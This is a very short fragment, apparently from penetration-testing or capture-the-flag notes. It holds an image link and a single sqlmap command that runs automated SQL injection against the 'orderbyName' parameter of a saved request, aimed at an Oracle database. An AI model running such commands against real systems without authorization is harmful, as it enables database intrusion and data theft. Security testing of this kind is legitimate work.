 sqlmap -r sql.txt --batch -p "orderbyName" --dbms=oracle